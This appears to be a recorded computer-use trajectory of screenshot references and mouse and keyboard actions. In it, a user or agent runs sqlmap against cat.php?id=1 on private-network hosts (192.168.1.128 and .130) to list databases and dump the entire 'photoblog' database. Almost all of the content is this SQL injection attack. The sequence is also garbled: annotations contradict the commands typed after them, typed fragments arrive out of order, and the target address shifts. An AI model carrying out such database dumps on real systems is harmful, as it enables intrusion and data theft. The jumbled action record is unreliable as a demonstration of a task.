
mouse_move(318, 233)

mouse_move(268, 311)

mouse_move(309, 89)

left_click(278, 66)

key("Return")

type("sqlmap -u http://192.168.1.128/cat.php?id=1 -D photoblog --dump-all --batch")

right_click(447, 447)
type(" -u http://192.168.1.130/cat.php?id=1")

type("--db")

type("s --batch")

key("Return")

- Let sqlmap list information_schema and photoblog, then select the photoblog name
key("Return")

mouse_move(83, 490)

double_click(51, 490)

- Edit the sqlmap command to use -D photoblog --dump-all --batch
type("sqlmap -u http://192.168.1.130/cat.php?id=1 --dbs --batch")

type("php")

type("oto")

type("blog")

type("--dump")

type("p-all")
